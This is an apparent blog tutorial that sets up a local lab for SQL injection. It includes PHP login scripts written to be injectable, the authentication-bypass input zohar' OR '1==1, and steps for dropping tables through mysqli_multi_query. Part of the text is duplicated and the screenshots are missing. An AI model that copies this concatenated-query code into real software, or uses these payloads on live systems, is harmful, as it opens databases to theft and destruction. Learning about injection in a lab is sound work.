What is SQL INJECTION
- SQL INJECTION is getting Unauthorized access to database.
- After successful authentication by SQL injection attacker tries to harm or dispose or cause any type of harm to a database.
- A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system.
- SQL injection we try to use SQL comments or using logical Boolean relational algebra i.e (OR & AND clause) to get data from db.

How to Perform basic SQL injection

Make a basic html form page without providing front end validation.
Make a Folder in your local host directory as test
HTML FORM AS index.html in your localhost directory(var/WWW/html/test)
or in ht docs in XAMPP
then add this HTML simple form as index.html
<!DOCTYPE html>
<html>
<body>
<form action="action.php" method="post">
<div>
<h2><b>Please Enter Details</b></h2>
Name:<input type="text" name="name">
Password:<input type="password" name="pass">
<input type="Submit" valiie=submit>
</div>
</form>
<style>
body{
color:blue;
background-color:purple;}
form{margin-left:10%;
margin-right:30%;
margin-top:5%;
background-color:yellow;
}
div{
padding-left:10%;
padding-bottom:5%;
}
input{
padding-bottom:10px;
display:block;
margin-bottom:3%;
}
</style>
</body>
</html>
Then Open it on localhost
Make Another Php page save it as action.php
<?php
$username=$_POST['name'];
$password=$_POST['pass'];
$con=mysqli_connect('localhost','root','root','test');
$query=mysqli_query($con,"SELECT * FROM `login` WHERE `username` = '$username' AND password= '$password'");
//echo "SELECT * FROM `login` WHERE `username` = '$username' AND password= '$password'";
if(mysqli_num_rows($query)==1)
echo "Sucessful";
else
echo "failed";
?>
Now Goto phpmyadmin and make a db name test then add a table login and this Structure
Then Add a few Entries as you wish
( INSERT INTO `login`(`username`, `password`) VALUES ([value-1],[value-2]))
now check whether you can login successfully or not by providing correct username and password if you provide incorrect name or password it prints failed.
On Providing wrong password it gives failed Right
IN SQL injection we will try to access without providing password we will get successful.Now if you uncomment the echo you are able to see the query executed in SQL
Example:
if i have data username="zohar" and password="1234" in my database
if i provide name ="zohar" and password as blank and press submit
- SELECT * FROM `login` WHERE `username` = 'zohar' AND password= ''failed
now to access this we provide name=zohar' OR '1==1 and password as blank and submit
- SELECT * FROM `login` WHERE `username` = 'zohar' OR '1==1' AND password= ''Sucessful
Now We are Successfully Able to access the database.
So this means Providing zohar' OR '1==1 we were able to access the database successfully.
IF you open sql in phpmyadmin
type this query
we can see it success fully executed commenting out password but since mysqli provides security from multi line comment we cannot inject with multiline comments which is /*
mysqli also doesnot allow to execute multiple queries like previous mysql so we have to check if mysqli_multi_query() function is used or not to drop table or drop database
Now to drop tables and database we change out php scipt
<?php
$username=$_POST['name'];
$password=$_POST['pass'];
$con=mysqli_connect('localhost','root','root','test');
$query=mysqli_multi_query($con,"SELECT * FROM `login` WHERE `username` = '$username' AND password= '$password'");
echo "SELECT * FROM `login` WHERE `username` = '$username' AND password= '$password'";
if($query)
echo "Sucessful";
else
echo "failed";
?>
mysqli also doesnot allow to execute multiple queries like previous mysql so we have to check if mysqli_multi_query() function is used or not to drop table or drop database
Now to drop tables and database we change out php scipt
<?php
$username=$_POST['name'];
$password=$_POST['pass'];
$con=mysqli_connect('localhost','root','root','test');
$query=mysqli_multi_query($con,"SELECT * FROM `login` WHERE `username` = '$username' AND password= '$password'");
echo "SELECT * FROM `login` WHERE `username` = '$username' AND password= '$password'";
if($query)
echo "Sucessful";
else
echo "failed";
?>
Now We will first make a backup of our database.
Now Finally we will trop the table of database.
We will make changes to password to make it visible make input type from password to text
then Simply do the following steps:-
Now Restore the database from the backup which we created before.
Similarly to drop table we will do a drop database.
 |
| test database is dropped |














Comments
Post a Comment